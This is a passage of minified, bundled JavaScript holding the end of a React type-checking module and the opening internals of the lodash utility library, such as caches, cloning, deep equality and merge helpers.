i&&null!==i&&(i.$$typeof===L||i.$$typeof===s||i.$$typeof===o||i.$$typeof===c||i.$$typeof===N||i.$$typeof===T||i.$$typeof===D||i.$$typeof===z||i.$$typeof===y)},e.typeOf=d},296:(i,e,t)=>{"use strict";i.exports=t(103)},486:function(i,e,t){var a;i=t.nmd(i),function(){var M,n="Expected a function",u="__lodash_hash_undefined__",r="__lodash_placeholder__",o=32,c=128,j=1/0,I=9007199254740991,N=NaN,g=4294967295,l=[["ary",c],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",o],["partialRight",64],["rearg",256]],s="[object Arguments]",L="[object Array]",y="[object Boolean]",T="[object Date]",D="[object Error]",z="[object Function]",d="[object GeneratorFunction]",p="[object Map]",m="[object Number]",x="[object Object]",h="[object Promise]",S="[object RegExp]",C="[object Set]",A="[object String]",f="[object Symbol]",E="[object WeakMap]",b="[object ArrayBuffer]",w="[object DataView]",v="[object Float32Array]",O="[object Float64Array]",k="[object Int8Array]",Y="[object Int16Array]",U="[object Int32Array]",P="[object Uint8Array]",Q="[object Uint8ClampedArray]",B="[object Uint16Array]",G="[object Uint32Array]",Z=/\b__p \+= '';/g,_=/\b(__p \+=) '' \+/g,R=/(__e\(.*?\)|\b__t\)) \+\n'';/g,H=/&(?:amp|lt|gt|quot|#39);/g,F=/[&<>"']/g,W=RegExp(H.source),J=RegExp(F.source),X=/<%-([\s\S]+?)%>/g,V=/<%([\s\S]+?)%>/g,K=/<%=([\s\S]+?)%>/g,$=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,q=/^\w*$/,ii=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ei=/[\\^$.*+?()[\]{}|]/g,ti=RegExp(ei.source),ai=/^\s+/,Mi=/\s/,ni=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,ui=/\{\n\/\* \[wrapped with (.+)\] \*/,ri=/,? & /,oi=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ci=/[()=,{}\[\]\/\s]/,ji=/\\(\\)?/g,Ii=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ni=/\w*$/,gi=/^[-+]0x[0-9a-f]+$/i,li=/^0b[01]+$/i,si=/^\[object .+?Constructor\]$/,Li=/^0o[0-7]+$/i,yi=/^(?:0|[1-9]\d*)$/,Ti=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Di=/($^)/,zi=/['\n\r\u2028\u2029\\]/g,di="\\ud800-\\udfff",pi="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",mi="\\u2700-\\u27bf",xi="a-z\\xdf-\\xf6\\xf8-\\xff",hi="A-Z\\xc0-\\xd6\\xd8-\\xde",Si="\\ufe0e\\ufe0f",Ci="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ai="["+di+"]",fi="["+Ci+"]",Ei="["+pi+"]",bi="\\d+",wi="["+mi+"]",vi="["+xi+"]",Oi="[^"+di+Ci+bi+mi+xi+hi+"]",ki="\\ud83c[\\udffb-\\udfff]",Yi="[^"+di+"]",Ui="(?:\\ud83c[\\udde6-\\uddff]){2}",Pi="[\\ud800-\\udbff][\\udc00-\\udfff]",Qi="["+hi+"]",Bi="\\u200d",Gi="(?:"+vi+"|"+Oi+")",Zi="(?:"+Qi+"|"+Oi+")",_i="(?:['’](?:d|ll|m|re|s|t|ve))?",Ri="(?:['’](?:D|LL|M|RE|S|T|VE))?",Hi="(?:"+Ei+"|"+ki+")?",Fi="["+Si+"]?",Wi=Fi+Hi+"(?:"+Bi+"(?:"+[Yi,Ui,Pi].join("|")+")"+Fi+Hi+")*",Ji="(?:"+[wi,Ui,Pi].join("|")+")"+Wi,Xi="(?:"+[Yi+Ei+"?",Ei,Ui,Pi,Ai].join("|")+")",Vi=RegExp("['’]","g"),Ki=RegExp(Ei,"g"),$i=RegExp(ki+"(?="+ki+")|"+Xi+Wi,"g"),qi=RegExp([Qi+"?"+vi+"+"+_i+"(?="+[fi,Qi,"$"].join("|")+")",Zi+"+"+Ri+"(?="+[fi,Qi+Gi,"$"].join("|")+")",Qi+"?"+Gi+"+"+_i,Qi+"+"+Ri,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",bi,Ji].join("|"),"g"),ie=RegExp("["+Bi+di+pi+Si+"]"),ee=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,te=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],ae=-1,Me={};Me[v]=Me[O]=Me[k]=Me[Y]=Me[U]=Me[P]=Me[Q]=Me[B]=Me[G]=!0,Me[s]=Me[L]=Me[b]=Me[y]=Me[w]=Me[T]=Me[D]=Me[z]=Me[p]=Me[m]=Me[x]=Me[S]=Me[C]=Me[A]=Me[E]=!1;var ne={};ne[s]=ne[L]=ne[b]=ne[w]=ne[y]=ne[T]=ne[v]=ne[O]=ne[k]=ne[Y]=ne[U]=ne[p]=ne[m]=ne[x]=ne[S]=ne[C]=ne[A]=ne[f]=ne[P]=ne[Q]=ne[B]=ne[G]=!0,ne[D]=ne[z]=ne[E]=!1;var ue={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},re=parseFloat,oe=parseInt,ce="object"==typeof t.g&&t.g&&t.g.Object===Object&&t.g,je="object"==typeof self&&self&&self.Object===Object&&self,Ie=ce||je||Function("return this")(),Ne=e&&!e.nodeType&&e,ge=Ne&&i&&!i.nodeType&&i,le=ge&&ge.exports===Ne,se=le&&ce.process,Le=function(){try{return ge&&ge.require&&ge.require("util").types||se&&se.binding&&se.binding("util")}catch(i){}}(),ye=Le&&Le.isArrayBuffer,Te=Le&&Le.isDate,De=Le&&Le.isMap,ze=Le&&Le.isRegExp,de=Le&&Le.isSet,pe=Le&&Le.isTypedArray;function me(i,e,t){switch(t.length){case 0:return i.call(e);case 1:return i.call(e,t[0]);case 2:return i.call(e,t[0],t[1]);case 3:return i.call(e,t[0],t[1],t[2])}return i.apply(e,t)}function xe(i,e,t,a){for(var M=-1,n=null==i?0:i.length;++M<n;){var u=i[M];e(a,u,t(u),i)}return a}function he(i,e){for(var t=-1,a=null==i?0:i.length;++t<a&&!1!==e(i[t],t,i););return i}function Se(i,e){for(var t=null==i?0:i.length;t--&&!1!==e(i[t],t,i););return i}function Ce(i,e){for(var t=-1,a=null==i?0:i.length;++t<a;)if(!e(i[t],t,i))return!1;return!0}function Ae(i,e){for(var t=-1,a=null==i?0:i.length,M=0,n=[];++t<a;){var u=i[t];e(u,t,i)&&(n[M++]=u)}return n}function fe(i,e){return!(null==i||!i.length)&&Qe(i,e,0)>-1}function Ee(i,e,t){for(var a=-1,M=null==i?0:i.length;++a<M;)if(t(e,i[a]))return!0;return!1}function be(i,e){for(var t=-1,a=null==i?0:i.length,M=Array(a);++t<a;)M[t]=e(i[t],t,i);return M}function we(i,e){for(var t=-1,a=e.length,M=i.length;++t<a;)i[M+t]=e[t];return i}function ve(i,e,t,a){var M=-1,n=null==i?0:i.length;for(a&&n&&(t=i[++M]);++M<n;)t=e(t,i[M],M,i);return t}function Oe(i,e,t,a){var M=null==i?0:i.length;for(a&&M&&(t=i[--M]);M--;)t=e(t,i[M],M,i);return t}function ke(i,e){for(var t=-1,a=null==i?0:i.length;++t<a;)if(e(i[t],t,i))return!0;return!1}var Ye=_e("length");function Ue(i,e,t){var a;return t(i,(function(i,t,M){if(e(i,t,M))return a=t,!1})),a}function Pe(i,e,t,a){for(var M=i.length,n=t+(a?1:-1);a?n--:++n<M;)if(e(i[n],n,i))return n;return-1}function Qe(i,e,t){return e==e?function(i,e,t){for(var a=t-1,M=i.length;++a<M;)if(i[a]===e)return a;return-1}(i,e,t):Pe(i,Ge,t)}function Be(i,e,t,a){for(var M=t-1,n=i.length;++M<n;)if(a(i[M],e))return M;return-1}function Ge(i){return i!=i}function Ze(i,e){var t=null==i?0:i.length;return t?Fe(i,e)/t:N}function _e(i){return function(e){return null==e?M:e[i]}}function Re(i){return function(e){return null==i?M:i[e]}}function He(i,e,t,a,M){return M(i,(function(i,M,n){t=a?(a=!1,i):e(t,i,M,n)})),t}function Fe(i,e){for(var t,a=-1,n=i.length;++a<n;){var u=e(i[a]);u!==M&&(t=t===M?u:t+u)}return t}function We(i,e){for(var t=-1,a=Array(i);++t<i;)a[t]=e(t);return a}function Je(i){return i?i.slice(0,It(i)+1).replace(ai,""):i}function Xe(i){return function(e){return i(e)}}function Ve(i,e){return be(e,(function(e){return i[e]}))}function Ke(i,e){return i.has(e)}function $e(i,e){for(var t=-1,a=i.length;++t<a&&Qe(e,i[t],0)>-1;);return t}function qe(i,e){for(var t=i.length;t--&&Qe(e,i[t],0)>-1;);return t}var it=Re({À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"}),et=Re({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function tt(i){return"\\"+ue[i]}function at(i){return ie.test(i)}function Mt(i){var e=-1,t=Array(i.size);return i.forEach((function(i,a){t[++e]=[a,i]})),t}function nt(i,e){return function(t){return i(e(t))}}function ut(i,e){for(var t=-1,a=i.length,M=0,n=[];++t<a;){var u=i[t];u!==e&&u!==r||(i[t]=r,n[M++]=t)}return n}function rt(i){var e=-1,t=Array(i.size);return i.forEach((function(i){t[++e]=i})),t}function ot(i){var e=-1,t=Array(i.size);return i.forEach((function(i){t[++e]=[i,i]})),t}function ct(i){return at(i)?function(i){for(var e=$i.lastIndex=0;$i.test(i);)++e;return e}(i):Ye(i)}function jt(i){return at(i)?function(i){return i.match($i)||[]}(i):function(i){return i.split("")}(i)}function It(i){for(var e=i.length;e--&&Mi.test(i.charAt(e)););return e}var Nt=Re({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"}),gt=function i(e){var t,a=(e=null==e?Ie:gt.defaults(Ie.Object(),e,gt.pick(Ie,te))).Array,Mi=e.Date,di=e.Error,pi=e.Function,mi=e.Math,xi=e.Object,hi=e.RegExp,Si=e.String,Ci=e.TypeError,Ai=a.prototype,fi=pi.prototype,Ei=xi.prototype,bi=e["__core-js_shared__"],wi=fi.toString,vi=Ei.hasOwnProperty,Oi=0,ki=(t=/[^.]+$/.exec(bi&&bi.keys&&bi.keys.IE_PROTO||""))?"Symbol(src)_1."+t:"",Yi=Ei.toString,Ui=wi.call(xi),Pi=Ie._,Qi=hi("^"+wi.call(vi).replace(ei,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bi=le?e.Buffer:M,Gi=e.Symbol,Zi=e.Uint8Array,_i=Bi?Bi.allocUnsafe:M,Ri=nt(xi.getPrototypeOf,xi),Hi=xi.create,Fi=Ei.propertyIsEnumerable,Wi=Ai.splice,Ji=Gi?Gi.isConcatSpreadable:M,Xi=Gi?Gi.iterator:M,$i=Gi?Gi.toStringTag:M,ie=function(){try{var i=on(xi,"defineProperty");return i({},"",{}),i}catch(i){}}(),ue=e.clearTimeout!==Ie.clearTimeout&&e.clearTimeout,ce=Mi&&Mi.now!==Ie.Date.now&&Mi.now,je=e.setTimeout!==Ie.setTimeout&&e.setTimeout,Ne=mi.ceil,ge=mi.floor,se=xi.getOwnPropertySymbols,Le=Bi?Bi.isBuffer:M,Ye=e.isFinite,Re=Ai.join,lt=nt(xi.keys,xi),st=mi.max,Lt=mi.min,yt=Mi.now,Tt=e.parseInt,Dt=mi.random,zt=Ai.reverse,dt=on(e,"DataView"),pt=on(e,"Map"),mt=on(e,"Promise"),xt=on(e,"Set"),ht=on(e,"WeakMap"),St=on(xi,"create"),Ct=ht&&new ht,At={},ft=Yn(dt),Et=Yn(pt),bt=Yn(mt),wt=Yn(xt),vt=Yn(ht),Ot=Gi?Gi.prototype:M,kt=Ot?Ot.valueOf:M,Yt=Ot?Ot.toString:M;function Ut(i){if(qu(i)&&!Zu(i)&&!(i instanceof Gt)){if(i instanceof Bt)return i;if(vi.call(i,"__wrapped__"))return Un(i)}return new Bt(i)}var Pt=function(){function i(){}return function(e){if(!$u(e))return{};if(Hi)return Hi(e);i.prototype=e;var t=new i;return i.prototype=M,t}}();function Qt(){}function Bt(i,e){this.__wrapped__=i,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=M}function Gt(i){this.__wrapped__=i,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=g,this.__views__=[]}function Zt(i){var e=-1,t=null==i?0:i.length;for(this.clear();++e<t;){var a=i[e];this.set(a[0],a[1])}}function _t(i){var e=-1,t=null==i?0:i.length;for(this.clear();++e<t;){var a=i[e];this.set(a[0],a[1])}}function Rt(i){var e=-1,t=null==i?0:i.length;for(this.clear();++e<t;){var a=i[e];this.set(a[0],a[1])}}function Ht(i){var e=-1,t=null==i?0:i.length;for(this.__data__=new Rt;++e<t;)this.add(i[e])}function Ft(i){var e=this.__data__=new _t(i);this.size=e.size}function Wt(i,e){var t=Zu(i),a=!t&&Gu(i),M=!t&&!a&&Fu(i),n=!t&&!a&&!M&&rr(i),u=t||a||M||n,r=u?We(i.length,Si):[],o=r.length;for(var c in i)!e&&!vi.call(i,c)||u&&("length"==c||M&&("offset"==c||"parent"==c)||n&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||sn(c,o))||r.push(c);return r}function Jt(i){var e=i.length;return e?i[Ra(0,e-1)]:M}function Xt(i,e){return bn(hM(i),Ma(e,0,i.length))}function Vt(i){return bn(hM(i))}function Kt(i,e,t){(t!==M&&!Pu(i[e],t)||t===M&&!(e in i))&&ta(i,e,t)}function $t(i,e,t){var a=i[e];vi.call(i,e)&&Pu(a,t)&&(t!==M||e in i)||ta(i,e,t)}function qt(i,e){for(var t=i.length;t--;)if(Pu(i[t][0],e))return t;return-1}function ia(i,e,t,a){return ca(i,(function(i,M,n){e(a,i,t(i),n)})),a}function ea(i,e){return i&&SM(e,fr(e),i)}function ta(i,e,t){"__proto__"==e&&ie?ie(i,e,{configurable:!0,enumerable:!0,value:t,writable:!0}):i[e]=t}function aa(i,e){for(var t=-1,n=e.length,u=a(n),r=null==i;++t<n;)u[t]=r?M:xr(i,e[t]);return u}function Ma(i,e,t){return i==i&&(t!==M&&(i=i<=t?i:t),e!==M&&(i=i>=e?i:e)),i}function na(i,e,t,a,n,u){var r,o=1&e,c=2&e,j=4&e;if(t&&(r=n?t(i,a,n,u):t(i)),r!==M)return r;if(!$u(i))return i;var I=Zu(i);if(I){if(r=function(i){var e=i.length,t=new i.constructor(e);return e&&"string"==typeof i[0]&&vi.call(i,"index")&&(t.index=i.index,t.input=i.input),t}(i),!o)return hM(i,r)}else{var N=In(i),g=N==z||N==d;if(Fu(i))return DM(i,o);if(N==x||N==s||g&&!n){if(r=c||g?{}:gn(i),!o)return c?function(i,e){return SM(i,jn(i),e)}(i,function(i,e){return i&&SM(e,Er(e),i)}(r,i)):function(i,e){return SM(i,cn(i),e)}(i,ea(r,i))}else{if(!ne[N])return n?i:{};r=function(i,e,t){var a,M=i.constructor;switch(e){case b:return zM(i);case y:case T:return new M(+i);case w:return function(i,e){var t=e?zM(i.buffer):i.buffer;return new i.constructor(t,i.byteOffset,i.byteLength)}(i,t);case v:case O:case k:case Y:case U:case P:case Q:case B:case G:return dM(i,t);case p:return new M;case m:case A:return new M(i);case S:return function(i){var e=new i.constructor(i.source,Ni.exec(i));return e.lastIndex=i.lastIndex,e}(i);case C:return new M;case f:return a=i,kt?xi(kt.call(a)):{}}}(i,N,o)}}u||(u=new Ft);var l=u.get(i);if(l)return l;u.set(i,r),Mr(i)?i.forEach((function(a){r.add(na(a,e,t,a,i,u))})):ir(i)&&i.forEach((function(a,M){r.set(M,na(a,e,t,M,i,u))}));var L=I?M:(j?c?en:qM:c?Er:fr)(i);return he(L||i,(function(a,M){L&&(a=i[M=a]),$t(r,M,na(a,e,t,M,i,u))})),r}function ua(i,e,t){var a=t.length;if(null==i)return!a;for(i=xi(i);a--;){var n=t[a],u=e[n],r=i[n];if(r===M&&!(n in i)||!u(r))return!1}return!0}function ra(i,e,t){if("function"!=typeof i)throw new Ci(n);return Cn((function(){i.apply(M,t)}),e)}function oa(i,e,t,a){var M=-1,n=fe,u=!0,r=i.length,o=[],c=e.length;if(!r)return o;t&&(e=be(e,Xe(t))),a?(n=Ee,u=!1):e.length>=200&&(n=Ke,u=!1,e=new Ht(e));i:for(;++M<r;){var j=i[M],I=null==t?j:t(j);if(j=a||0!==j?j:0,u&&I==I){for(var N=c;N--;)if(e[N]===I)continue i;o.push(j)}else n(e,I,a)||o.push(j)}return o}Ut.templateSettings={escape:X,evaluate:V,interpolate:K,variable:"",imports:{_:Ut}},Ut.prototype=Qt.prototype,Ut.prototype.constructor=Ut,Bt.prototype=Pt(Qt.prototype),Bt.prototype.constructor=Bt,Gt.prototype=Pt(Qt.prototype),Gt.prototype.constructor=Gt,Zt.prototype.clear=function(){this.__data__=St?St(null):{},this.size=0},Zt.prototype.delete=function(i){var e=this.has(i)&&delete this.__data__[i];return this.size-=e?1:0,e},Zt.prototype.get=function(i){var e=this.__data__;if(St){var t=e[i];return t===u?M:t}return vi.call(e,i)?e[i]:M},Zt.prototype.has=function(i){var e=this.__data__;return St?e[i]!==M:vi.call(e,i)},Zt.prototype.set=function(i,e){var t=this.__data__;return this.size+=this.has(i)?0:1,t[i]=St&&e===M?u:e,this},_t.prototype.clear=function(){this.__data__=[],this.size=0},_t.prototype.delete=function(i){var e=this.__data__,t=qt(e,i);return!(t<0||(t==e.length-1?e.pop():Wi.call(e,t,1),--this.size,0))},_t.prototype.get=function(i){var e=this.__data__,t=qt(e,i);return t<0?M:e[t][1]},_t.prototype.has=function(i){return qt(this.__data__,i)>-1},_t.prototype.set=function(i,e){var t=this.__data__,a=qt(t,i);return a<0?(++this.size,t.push([i,e])):t[a][1]=e,this},Rt.prototype.clear=function(){this.size=0,this.__data__={hash:new Zt,map:new(pt||_t),string:new Zt}},Rt.prototype.delete=function(i){var e=un(this,i).delete(i);return this.size-=e?1:0,e},Rt.prototype.get=function(i){return un(this,i).get(i)},Rt.prototype.has=function(i){return un(this,i).has(i)},Rt.prototype.set=function(i,e){var t=un(this,i),a=t.size;return t.set(i,e),this.size+=t.size==a?0:1,this},Ht.prototype.add=Ht.prototype.push=function(i){return this.__data__.set(i,u),this},Ht.prototype.has=function(i){return this.__data__.has(i)},Ft.prototype.clear=function(){this.__data__=new _t,this.size=0},Ft.prototype.delete=function(i){var e=this.__data__,t=e.delete(i);return this.size=e.size,t},Ft.prototype.get=function(i){return this.__data__.get(i)},Ft.prototype.has=function(i){return this.__data__.has(i)},Ft.prototype.set=function(i,e){var t=this.__data__;if(t instanceof _t){var a=t.__data__;if(!pt||a.length<199)return a.push([i,e]),this.size=++t.size,this;t=this.__data__=new Rt(a)}return t.set(i,e),this.size=t.size,this};var ca=fM(ya),ja=fM(Ta,!0);function Ia(i,e){var t=!0;return ca(i,(function(i,a,M){return t=!!e(i,a,M)})),t}function Na(i,e,t){for(var a=-1,n=i.length;++a<n;){var u=i[a],r=e(u);if(null!=r&&(o===M?r==r&&!ur(r):t(r,o)))var o=r,c=u}return c}function ga(i,e){var t=[];return ca(i,(function(i,a,M){e(i,a,M)&&t.push(i)})),t}function la(i,e,t,a,M){var n=-1,u=i.length;for(t||(t=ln),M||(M=[]);++n<u;){var r=i[n];e>0&&t(r)?e>1?la(r,e-1,t,a,M):we(M,r):a||(M[M.length]=r)}return M}var sa=EM(),La=EM(!0);function ya(i,e){return i&&sa(i,e,fr)}function Ta(i,e){return i&&La(i,e,fr)}function Da(i,e){return Ae(e,(function(e){return Xu(i[e])}))}function za(i,e){for(var t=0,a=(e=sM(e,i)).length;null!=i&&t<a;)i=i[kn(e[t++])];return t&&t==a?i:M}function da(i,e,t){var a=e(i);return Zu(i)?a:we(a,t(i))}function pa(i){return null==i?i===M?"[object Undefined]":"[object Null]":$i&&$i in xi(i)?function(i){var e=vi.call(i,$i),t=i[$i];try{i[$i]=M;var a=!0}catch(i){}var n=Yi.call(i);return a&&(e?i[$i]=t:delete i[$i]),n}(i):function(i){return Yi.call(i)}(i)}function ma(i,e){return i>e}function xa(i,e){return null!=i&&vi.call(i,e)}function ha(i,e){return null!=i&&e in xi(i)}function Sa(i,e,t){for(var n=t?Ee:fe,u=i[0].length,r=i.length,o=r,c=a(r),j=1/0,I=[];o--;){var N=i[o];o&&e&&(N=be(N,Xe(e))),j=Lt(N.length,j),c[o]=!t&&(e||u>=120&&N.length>=120)?new Ht(o&&N):M}N=i[0];var g=-1,l=c[0];i:for(;++g<u&&I.length<j;){var s=N[g],L=e?e(s):s;if(s=t||0!==s?s:0,!(l?Ke(l,L):n(I,L,t))){for(o=r;--o;){var y=c[o];if(!(y?Ke(y,L):n(i[o],L,t)))continue i}l&&l.push(L),I.push(s)}}return I}function Ca(i,e,t){var a=null==(i=xn(i,e=sM(e,i)))?i:i[kn(Jn(e))];return null==a?M:me(a,i,t)}function Aa(i){return qu(i)&&pa(i)==s}function fa(i,e,t,a,n){return i===e||(null==i||null==e||!qu(i)&&!qu(e)?i!=i&&e!=e:function(i,e,t,a,n,u){var r=Zu(i),o=Zu(e),c=r?L:In(i),j=o?L:In(e),I=(c=c==s?x:c)==x,N=(j=j==s?x:j)==x,g=c==j;if(g&&Fu(i)){if(!Fu(e))return!1;r=!0,I=!1}if(g&&!I)return u||(u=new Ft),r||rr(i)?KM(i,e,t,a,n,u):function(i,e,t,a,M,n,u){switch(t){case w:if(i.byteLength!=e.byteLength||i.byteOffset!=e.byteOffset)return!1;i=i.buffer,e=e.buffer;case b:return!(i.byteLength!=e.byteLength||!n(new Zi(i),new Zi(e)));case y:case T:case m:return Pu(+i,+e);case D:return i.name==e.name&&i.message==e.message;case S:case A:return i==e+"";case p:var r=Mt;case C:var o=1&a;if(r||(r=rt),i.size!=e.size&&!o)return!1;var c=u.get(i);if(c)return c==e;a|=2,u.set(i,e);var j=KM(r(i),r(e),a,M,n,u);return u.delete(i),j;case f:if(kt)return kt.call(i)==kt.call(e)}return!1}(i,e,c,t,a,n,u);if(!(1&t)){var l=I&&vi.call(i,"__wrapped__"),z=N&&vi.call(e,"__wrapped__");if(l||z){var d=l?i.value():i,h=z?e.value():e;return u||(u=new Ft),n(d,h,t,a,u)}}return!!g&&(u||(u=new Ft),function(i,e,t,a,n,u){var r=1&t,o=qM(i),c=o.length;if(c!=qM(e).length&&!r)return!1;for(var j=c;j--;){var I=o[j];if(!(r?I in e:vi.call(e,I)))return!1}var N=u.get(i),g=u.get(e);if(N&&g)return N==e&&g==i;var l=!0;u.set(i,e),u.set(e,i);for(var s=r;++j<c;){var L=i[I=o[j]],y=e[I];if(a)var T=r?a(y,L,I,e,i,u):a(L,y,I,i,e,u);if(!(T===M?L===y||n(L,y,t,a,u):T)){l=!1;break}s||(s="constructor"==I)}if(l&&!s){var D=i.constructor,z=e.constructor;D==z||!("constructor"in i)||!("constructor"in e)||"function"==typeof D&&D instanceof D&&"function"==typeof z&&z instanceof z||(l=!1)}return u.delete(i),u.delete(e),l}(i,e,t,a,n,u))}(i,e,t,a,fa,n))}function Ea(i,e,t,a){var n=t.length,u=n,r=!a;if(null==i)return!u;for(i=xi(i);n--;){var o=t[n];if(r&&o[2]?o[1]!==i[o[0]]:!(o[0]in i))return!1}for(;++n<u;){var c=(o=t[n])[0],j=i[c],I=o[1];if(r&&o[2]){if(j===M&&!(c in i))return!1}else{var N=new Ft;if(a)var g=a(j,I,c,i,e,N);if(!(g===M?fa(I,j,3,a,N):g))return!1}}return!0}function ba(i){return!(!$u(i)||(e=i,ki&&ki in e))&&(Xu(i)?Qi:si).test(Yn(i));var e}function wa(i){return"function"==typeof i?i:null==i?eo:"object"==typeof i?Zu(i)?Ua(i[0],i[1]):Ya(i):jo(i)}function va(i){if(!zn(i))return lt(i);var e=[];for(var t in xi(i))vi.call(i,t)&&"constructor"!=t&&e.push(t);return e}function Oa(i,e){return i<e}function ka(i,e){var t=-1,M=Ru(i)?a(i.length):[];return ca(i,(function(i,a,n){M[++t]=e(i,a,n)})),M}function Ya(i){var e=rn(i);return 1==e.length&&e[0][2]?pn(e[0][0],e[0][1]):function(t){return t===i||Ea(t,i,e)}}function Ua(i,e){return yn(i)&&dn(e)?pn(kn(i),e):function(t){var a=xr(t,i);return a===M&&a===e?hr(t,i):fa(e,a,3)}}function Pa(i,e,t,a,n){i!==e&&sa(e,(function(u,r){if(n||(n=new Ft),$u(u))!function(i,e,t,a,n,u,r){var o=hn(i,t),c=hn(e,t),j=r.get(c);if(j)Kt(i,t,j);else{var I=u?u(o,c,t+"",i,e,r):M,N=I===M;if(N){var g=Zu(c),l=!g&&Fu(c),s=!g&&!l&&rr(c);I=c,g||l||s?Zu(o)?I=o:Hu(o)?I=hM(o):l?(N=!1,I=DM(c,!0)):s?(N=!1,I=dM(c,!0)):I=[]:tr(c)||Gu(c)?(I=o,Gu(o)?I=sr(o):$u(o)&&!Xu(o)||(I=gn(c))):N=!1}N&&(r.set(c,I),n(I,c,a,u,r),r.delete(c)),Kt(i,t,I)}}(i,e,r,t,Pa,a,n);else{var o=a?a(hn(i,r),u,r+"",i,e,n):M;o===M&&(o=u),Kt(i,r,o)}}),Er)}function Qa(i,e){var t=i.length;if(t)return sn(e+=e<0?t:0,t)?i[e]:M}function Ba(i,e,t){e=e.length?be(e,(function(i){return Zu(i)?function(e){return za(e,1===i.length?i[0]:i)}:i})):[eo];var a=-1;e=be(e,Xe(nn()));var M=ka(i,(function(i,t,M){var n=be(e,(function(e){return e(i)}));return{criteria:n,index:++a,value:i}}));return function(i,e){var a=i.length;for(i.sort((function(i,e){return function(i,e,t){for(var a=-1,M=i.criteria,n=e.criteria,u=M.length,r=t.length;++a<u;){var o=pM(M[a],n[a]);if(o)return a>=r?o:o*("desc"==t[a]?-1:1)}return i.index-e.index}(i,e,t)}));a--;)i[a]=i[a].value;return i}(M)}function Ga(i,e,t){for(var a=-1,M=e.length,n={};++a<M;){var u=e[a],r=za(i,u);t(r,u)&&Xa(n,sM(u,i),r)}return n}function Za(i,e,t,a){var 